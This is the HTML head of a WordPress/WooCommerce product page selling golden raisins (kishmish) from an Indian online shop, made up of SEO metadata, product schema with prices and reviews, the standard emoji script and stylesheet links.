

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bucketlistindia.in/shop/kishmish/
body_size: 57656
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Golden Kishmish Golden Kishmish - Golden Kishmish Bucketlist India</title>
<meta name="description" content="Kishmish (Raisins) is a dried grape. Raisins are produced in many regions of the world and may be eaten raw or used in cooking, baking, and brewing."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bucketlistindia.in/shop/kishmish/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Golden Kishmish Golden Kishmish - Golden Kishmish Bucketlist India" />
<meta property="og:description" content="Kishmish (Raisins) is a dried grape. Raisins are produced in many regions of the world and may be eaten raw or used in cooking, baking, and brewing." />
<meta property="og:url" content="https://bucketlistindia.in/shop/kishmish/" />
<meta property="og:site_name" content="Bucketlist India" />
<meta property="og:updated_time" content="2025-10-03T10:31:53+05:30" />
<meta property="og:image" content="https://bucketlistindia.in/wp-content/uploads/2021/02/Golden-Kishmish-2.png" />
<meta property="og:image:secure_url" content="https://bucketlistindia.in/wp-content/uploads/2021/02/Golden-Kishmish-2.png" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="Golden Kishmish" />
<meta property="og:image:type" content="image/png" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Golden Kishmish Golden Kishmish - Golden Kishmish Bucketlist India" />
<meta name="twitter:description" content="Kishmish (Raisins) is a dried grape. Raisins are produced in many regions of the world and may be eaten raw or used in cooking, baking, and brewing." />
<meta name="twitter:site" content="@BucketlistI" />
<meta name="twitter:creator" content="@BucketlistI" />
<meta name="twitter:image" content="https://bucketlistindia.in/wp-content/uploads/2021/02/Golden-Kishmish-2.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#8377;90 - &#8377;360" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="51 in stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bucketlistindia.in/#organization","name":"Bucketlist India","url":"https://bucketlistindia.in","sameAs":["https://www.facebook.com/konkanidarbarfoodproducts","https://twitter.com/BucketlistI"]},{"@type":"WebSite","@id":"https://bucketlistindia.in/#website","url":"https://bucketlistindia.in","name":"Bucketlist India","publisher":{"@id":"https://bucketlistindia.in/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bucketlistindia.in/wp-content/uploads/2021/02/Golden-Kishmish-2.png","url":"https://bucketlistindia.in/wp-content/uploads/2021/02/Golden-Kishmish-2.png","width":"720","height":"720","caption":"Golden Kishmish","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bucketlistindia.in/shop/kishmish/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bucketlistindia.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bucketlistindia.in/shop/","name":"Shop"}},{"@type":"ListItem","position":"3","item":{"@id":"https://bucketlistindia.in/shop/kishmish/","name":"Golden Kishmish"}}]},{"@type":"ItemPage","@id":"https://bucketlistindia.in/shop/kishmish/#webpage","url":"https://bucketlistindia.in/shop/kishmish/","name":"Golden Kishmish Golden Kishmish - Golden Kishmish Bucketlist India","datePublished":"2021-02-09T06:30:00+05:30","dateModified":"2025-10-03T10:31:53+05:30","isPartOf":{"@id":"https://bucketlistindia.in/#website"},"primaryImageOfPage":{"@id":"https://bucketlistindia.in/wp-content/uploads/2021/02/Golden-Kishmish-2.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bucketlistindia.in/shop/kishmish/#breadcrumb"}},{"@type":"Product","name":"Golden Kishmish Golden Kishmish - Golden Kishmish Bucketlist India","description":"Kishmish (Raisins) is a dried grape. Raisins are produced in many regions of the world and may be eaten raw or used in cooking, baking, and brewing.","sku":"BL-KI-GLD","category":"Dried Fruit","mainEntityOfPage":{"@id":"https://bucketlistindia.in/shop/kishmish/#webpage"},"image":[{"@type":"ImageObject","url":"https://bucketlistindia.in/wp-content/uploads/2021/02/Golden-Kishmish-2.png","height":"720","width":"720"},{"@type":"ImageObject","url":"https://bucketlistindia.in/wp-content/uploads/2021/02/Golden-Kishmish-1.png","height":"720","width":"720"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","bestRating":"5","ratingCount":"3","reviewCount":"6"},"review":[{"@type":"Review","@id":"https://bucketlistindia.in/shop/kishmish/#li-comment-806","description":"I am a regular buyer of dry fruits both from online and offline and can clearly confirm that quality of raisins is better than any other brands available online.","datePublished":"2021-12-24 11:58:42","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Gupta Chandan"}},{"@type":"Review","@id":"https://bucketlistindia.in/shop/kishmish/#li-comment-740","description":"Tasty and fresh quality product.","datePublished":"2021-12-18 10:53:10","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Malvankar Vijay"}},{"@type":"Review","@id":"https://bucketlistindia.in/shop/kishmish/#li-comment-464","description":"best products with excellent service given from last 3 years","datePublished":"2021-10-26 02:20:55","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Bucketlist","url":"https://bucketlistindia.in"}}],"offers":{"@type":"AggregateOffer","lowPrice":"90","highPrice":"360","offerCount":"3","priceCurrency":"INR","availability":"http://schema.org/InStock","seller":{"@type":"Organization","@id":"https://bucketlistindia.in/","name":"Bucketlist India","url":"https://bucketlistindia.in","logo":""},"url":"https://bucketlistindia.in/shop/kishmish/"},"@id":"https://bucketlistindia.in/shop/kishmish/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bucketlist India &raquo; Feed" href="https://bucketlistindia.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bucketlist India &raquo; Comments Feed" href="https://bucketlistindia.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bucketlist India &raquo; Golden Kishmish Comments Feed" href="https://bucketlistindia.in/shop/kishmish/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bucketlistindia.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpv_sa_common_style-css' href='https://bucketlistindia.in/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.8.1' type='text/css' media='' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://bucketlistindia.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bucketlistindia.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pi-dcw-css' href='https://bucketlistindia.in/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/css/pi-dcw-public.css?ver=2.1.73.60' type='text/css' media='all' />
<style id='pi-dcw-inline-css' type='text/css'>

		.pisol_buy_now_button{
			color:#ffffff !important;
			background-color: #ee6443 !important;
		}
		
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bucketlistindia.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/css/owl.carousel.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fgf-owl-carousel-css' href='https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/css/owl-carousel-enhanced.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/css/lightcase.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fgf-frontend-css-css' href='https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/css/frontend.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sa-login-css-css' href='https://bucketlistindia.in/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.8.1' type='text/css' media='' />
<link rel='stylesheet' id='brands-styles-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='besa-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ccfwoo-style-css' href='https://bucketlistindia.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.css?ver=4.0.2' type='text/css' media='all' />
<style id='ccfwoo-style-inline-css' type='text/css'>
.checkout-countdown-wrapper.checkout-countdown-bar {
	color: #ffffff;
	background-color: #000000;
	  position: fixed;bottom: 0;
}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='besa-template-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/template2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16229-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-16229.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='besa-style-css' href='https://bucketlistindia.in/wp-content/themes/besa/style.css?ver=1.0' type='text/css' media='all' />
<style id='besa-style-inline-css' type='text/css'>
:root {--tb-theme-body: #f5f5f5;--tb-theme-color: #971c52;--tb-theme-color-hover: #8f1a4d;--tb-theme-color-hover-2: #871949;--tb-theme-second-color: #fcd537;--tb-theme-second-color-hover: #efca34;--tb-theme-second-color-hover-2: #e2bf31;--tb-header-mobile-bg: #ffffff;--tb-header-mobile-color: #262626;--tb-bg-buy-now: #fa4f26;--tb-bg-buy-now-hover: #e14722;}:root {--tb-text-primary-font: 'Open Sans'}/* Theme Options Styles *//* Custom Color (skin) */@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {max-width: 150px;}}/* Custom CSS */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='besa-font-tbay-custom-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/animate.css?ver=3.5.0' type='text/css' media='all' />
